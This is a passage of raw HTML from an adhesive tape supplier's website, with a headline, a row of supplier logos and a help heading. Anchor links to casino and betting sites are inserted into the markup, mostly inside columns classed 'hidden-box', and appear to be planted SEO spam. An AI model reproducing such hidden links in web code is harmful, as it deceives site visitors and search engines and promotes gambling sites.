				<section class="elementor-section elementor-top-section elementor-element elementor-element-24c3be1 elementor-section-content-middle elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24c3be1" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;b6cd9fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-836b542" data-id="836b542" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4c85d6 elementor-widget elementor-widget-heading" data-id="d4c85d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><h1 style="font-family: Helvetica, sans-serif;letter-spacing: -0.2px;">Trusted Across the Adhesive Material Industry</h1><br><h5>One of the Leading Custom Adhesive Providers in the USA<h5><div class="image_filter_bright"></div></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7b64330 trusted-logo trusted-padding elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7b64330" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-62cb7d3 hidden-box" data-id="62cb7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8124f18 elementor-widget elementor-widget-html" data-id="8124f18" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="responsive-image-style"><a href="https://www.tributementorship.com">пинко казино</a></div>
<div class="form-error-message"><a href="https://aviator.com.az">aviator oyna</a></div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ca42dc8" data-id="ca42dc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55fdd54 elementor-widget elementor-widget-image" data-id="55fdd54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2560" height="755" src="https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880.jpeg" class="attachment-full size-full wp-image-11524" alt="Green &quot;solventum&quot; logo on dark background." srcset="https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880.jpeg 2560w, https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880-300x88.jpeg 300w, https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880-1024x302.jpeg 1024w, https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880-768x227.jpeg 768w, https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880-1536x453.jpeg 1536w, https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880-2048x604.jpeg 2048w, https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880-600x177.jpeg 600w, https://thetapelab.com/wp-content/uploads/6838b99310792_solventum-logo-horz-clr-rev-rgb-en_M-large-tablet-scaled-e1748625652880-64x19.jpeg 64w" sizes="(max-width: 2560px) 100vw, 2560px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-95a8292" data-id="95a8292" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f553075 elementor-widget elementor-widget-image" data-id="f553075" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="694" height="305" src="https://thetapelab.com/wp-content/uploads/polymer.png" class="attachment-full size-full wp-image-5011" alt="Green and black logo of Polymer Science Inc." srcset="https://thetapelab.com/wp-content/uploads/polymer.png 694w, https://thetapelab.com/wp-content/uploads/polymer-600x264.png 600w, https://thetapelab.com/wp-content/uploads/polymer-64x28.png 64w, https://thetapelab.com/wp-content/uploads/polymer-300x132.png 300w" sizes="(max-width: 694px) 100vw, 694px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-ca7c055" data-id="ca7c055" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ab94d4 elementor-widget elementor-widget-image" data-id="9ab94d4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img  decoding="async" width="778" height="305" src="https://thetapelab.com/wp-content/uploads/polyken.png" class="attachment-full size-full wp-image-5010" alt="Blue Polyken logo with &quot;Medical Adhesive Tapes&quot; below it." srcset="https://thetapelab.com/wp-content/uploads/polyken.png 778w, https://thetapelab.com/wp-content/uploads/polyken-600x235.png 600w, https://thetapelab.com/wp-content/uploads/polyken-64x25.png 64w, https://thetapelab.com/wp-content/uploads/polyken-300x118.png 300w, https://thetapelab.com/wp-content/uploads/polyken-768x301.png 768w" sizes="(max-width: 778px) 100vw, 778px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-2dec94f" data-id="2dec94f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ceea70f elementor-widget elementor-widget-image" data-id="ceea70f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img  decoding="async" width="1920" height="590" src="https://thetapelab.com/wp-content/uploads/tesa-adhesive-tape.png" class="attachment-full size-full wp-image-9436" alt="tesa adhesive tape" srcset="https://thetapelab.com/wp-content/uploads/tesa-adhesive-tape.png 1920w, https://thetapelab.com/wp-content/uploads/tesa-adhesive-tape-600x184.png 600w, https://thetapelab.com/wp-content/uploads/tesa-adhesive-tape-64x20.png 64w, https://thetapelab.com/wp-content/uploads/tesa-adhesive-tape-300x92.png 300w, https://thetapelab.com/wp-content/uploads/tesa-adhesive-tape-1024x315.png 1024w, https://thetapelab.com/wp-content/uploads/tesa-adhesive-tape-768x236.png 768w, https://thetapelab.com/wp-content/uploads/tesa-adhesive-tape-1536x472.png 1536w, https://thetapelab.com/wp-content/uploads/tesa-adhesive-tape-2048x630.png 2048w, https://thetapelab.com/wp-content/uploads/tesa-adhesive-tape-100x31.png 100w" sizes="(max-width: 1920px) 100vw, 1920px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-2abc339 hidden-box" data-id="2abc339" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b348a9c elementor-widget elementor-widget-image" data-id="b348a9c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img  decoding="async" width="1024" height="410" src="https://thetapelab.com/wp-content/uploads/MactacLINTEC-logo-WEB-large-1024x410.png" class="attachment-large size-large wp-image-11676" alt="" srcset="https://thetapelab.com/wp-content/uploads/MactacLINTEC-logo-WEB-large-1024x410.png 1024w, https://thetapelab.com/wp-content/uploads/MactacLINTEC-logo-WEB-large-300x120.png 300w, https://thetapelab.com/wp-content/uploads/MactacLINTEC-logo-WEB-large-768x307.png 768w, https://thetapelab.com/wp-content/uploads/MactacLINTEC-logo-WEB-large-1536x614.png 1536w, https://thetapelab.com/wp-content/uploads/MactacLINTEC-logo-WEB-large-600x240.png 600w, https://thetapelab.com/wp-content/uploads/MactacLINTEC-logo-WEB-large-64x26.png 64w, https://thetapelab.com/wp-content/uploads/MactacLINTEC-logo-WEB-large-100x40.png 100w, https://thetapelab.com/wp-content/uploads/MactacLINTEC-logo-WEB-large.png 2000w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-f63db41 hidden-box" data-id="f63db41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e9b502e elementor-widget elementor-widget-image" data-id="e9b502e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img  decoding="async" width="1024" height="300" src="https://thetapelab.com/wp-content/uploads/6838ba36507f2_Avery-Performance-Tapes-1-1024x300.jpg" class="attachment-large size-large wp-image-11691" alt="" srcset="https://thetapelab.com/wp-content/uploads/6838ba36507f2_Avery-Performance-Tapes-1-1024x300.jpg 1024w, https://thetapelab.com/wp-content/uploads/6838ba36507f2_Avery-Performance-Tapes-1-300x88.jpg 300w, https://thetapelab.com/wp-content/uploads/6838ba36507f2_Avery-Performance-Tapes-1-768x225.jpg 768w, https://thetapelab.com/wp-content/uploads/6838ba36507f2_Avery-Performance-Tapes-1-1536x449.jpg 1536w, https://thetapelab.com/wp-content/uploads/6838ba36507f2_Avery-Performance-Tapes-1-2048x599.jpg 2048w, https://thetapelab.com/wp-content/uploads/6838ba36507f2_Avery-Performance-Tapes-1-600x176.jpg 600w, https://thetapelab.com/wp-content/uploads/6838ba36507f2_Avery-Performance-Tapes-1-64x19.jpg 64w, https://thetapelab.com/wp-content/uploads/6838ba36507f2_Avery-Performance-Tapes-1-100x29.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1b2c689 trusted-logo trusted-padding elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b2c689" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-19c48fd" data-id="19c48fd" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-41f29ec" data-id="41f29ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-176974f elementor-widget elementor-widget-image" data-id="176974f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1722" height="572" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201722%20572'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11535" alt="Avery Dennison Medical logo on black background." data-lazy-srcset="https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_.png 1722w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-300x100.png 300w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-1024x340.png 1024w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-768x255.png 768w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-1536x510.png 1536w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-600x199.png 600w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-64x21.png 64w" data-lazy-sizes="(max-width: 1722px) 100vw, 1722px" data-lazy-src="https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_.png" /><noscript><img loading="lazy" decoding="async" width="1722" height="572" src="https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_.png" class="attachment-full size-full wp-image-11535" alt="Avery Dennison Medical logo on black background." srcset="https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_.png 1722w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-300x100.png 300w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-1024x340.png 1024w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-768x255.png 768w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-1536x510.png 1536w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-600x199.png 600w, https://thetapelab.com/wp-content/uploads/6838ba36409a1_AD_IHM_Medical_black-_1_-64x21.png 64w" sizes="(max-width: 1722px) 100vw, 1722px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-00dd22a" data-id="00dd22a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3679904 elementor-widget elementor-widget-image" data-id="3679904" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2560" height="723" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20723'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11533" alt="Adhesive Applications logo with abstract design." data-lazy-srcset="https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-scaled.png 2560w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-300x85.png 300w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-1024x289.png 1024w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-768x217.png 768w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-1536x434.png 1536w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-2048x578.png 2048w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-600x169.png 600w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-64x18.png 64w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-scaled.png" /><noscript><img loading="lazy" decoding="async" width="2560" height="723" src="https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-scaled.png" class="attachment-full size-full wp-image-11533" alt="Adhesive Applications logo with abstract design." srcset="https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-scaled.png 2560w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-300x85.png 300w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-1024x289.png 1024w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-768x217.png 768w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-1536x434.png 1536w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-2048x578.png 2048w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-600x169.png 600w, https://thetapelab.com/wp-content/uploads/6838ba36298a1_AA-Logo-High-Resolution-White-2-01-64x18.png 64w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-fd14199" data-id="fd14199" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-205b45d elementor-widget elementor-widget-image" data-id="205b45d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="2299" height="680" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202299%20680'%3E%3C/svg%3E" class="attachment-full size-full wp-image-11532" alt="Cactus logo with &quot;Bonding the World&quot; slogan." data-lazy-srcset="https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World.jpg 2299w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-300x89.jpg 300w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-1024x303.jpg 1024w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-768x227.jpg 768w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-1536x454.jpg 1536w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-2048x606.jpg 2048w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-600x177.jpg 600w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-64x19.jpg 64w" data-lazy-sizes="(max-width: 2299px) 100vw, 2299px" data-lazy-src="https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World.jpg" /><noscript><img loading="lazy" decoding="async" width="2299" height="680" src="https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World.jpg" class="attachment-full size-full wp-image-11532" alt="Cactus logo with &quot;Bonding the World&quot; slogan." srcset="https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World.jpg 2299w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-300x89.jpg 300w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-1024x303.jpg 1024w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-768x227.jpg 768w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-1536x454.jpg 1536w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-2048x606.jpg 2048w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-600x177.jpg 600w, https://thetapelab.com/wp-content/uploads/6838ba369666b_Cactus-logo-Bonding-The-World-64x19.jpg 64w" sizes="(max-width: 2299px) 100vw, 2299px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-f156385" data-id="f156385" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f83ca73 elementor-widget elementor-widget-image" data-id="f83ca73" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="112" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20112%2057'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11670" alt="" data-lazy-srcset="https://thetapelab.com/wp-content/uploads/3M-logo.jpg 112w, https://thetapelab.com/wp-content/uploads/3M-logo-64x33.jpg 64w, https://thetapelab.com/wp-content/uploads/3M-logo-100x51.jpg 100w" data-lazy-sizes="(max-width: 112px) 100vw, 112px" data-lazy-src="https://thetapelab.com/wp-content/uploads/3M-logo.jpg" /><noscript><img loading="lazy" decoding="async" width="112" height="57" src="https://thetapelab.com/wp-content/uploads/3M-logo.jpg" class="attachment-large size-large wp-image-11670" alt="" srcset="https://thetapelab.com/wp-content/uploads/3M-logo.jpg 112w, https://thetapelab.com/wp-content/uploads/3M-logo-64x33.jpg 64w, https://thetapelab.com/wp-content/uploads/3M-logo-100x51.jpg 100w" sizes="(max-width: 112px) 100vw, 112px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-9b4ed95 hidden-box" data-id="9b4ed95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a24777f elementor-widget elementor-widget-image" data-id="a24777f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1024" height="542" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20542'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11690" alt="" data-lazy-srcset="https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-1024x542.jpg 1024w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-300x159.jpg 300w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-768x406.jpg 768w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-600x317.jpg 600w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-64x34.jpg 64w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-100x53.jpg 100w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1.jpg 1338w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-1024x542.jpg" /><noscript><img loading="lazy" decoding="async" width="1024" height="542" src="https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-1024x542.jpg" class="attachment-large size-large wp-image-11690" alt="" srcset="https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-1024x542.jpg 1024w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-300x159.jpg 300w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-768x406.jpg 768w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-600x317.jpg 600w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-64x34.jpg 64w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1-100x53.jpg 100w, https://thetapelab.com/wp-content/uploads/6838ba36793b7_Berry-Logo_PMS-1.jpg 1338w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-14 elementor-top-column elementor-element elementor-element-72bdc0d" data-id="72bdc0d" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f89dab5 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f89dab5" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d9aab8a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7292762" data-id="7292762" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81805a2 elementor-widget elementor-widget-heading" data-id="81805a2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">How can we help?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e5ee74d elementor-widget elementor-widget-heading" data-id="e5ee74d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Let an expert help guide your custom adhesive tape solution journey. <div class="dropdown_arrow_rotated"></div></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ebbc0db elementor-widget elementor-widget-html" data-id="ebbc0db" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div class="grid-auto-flow-column"><a href="#">олимп казино</a></div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-53afb06 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53afb06" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;d9aab8a&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quo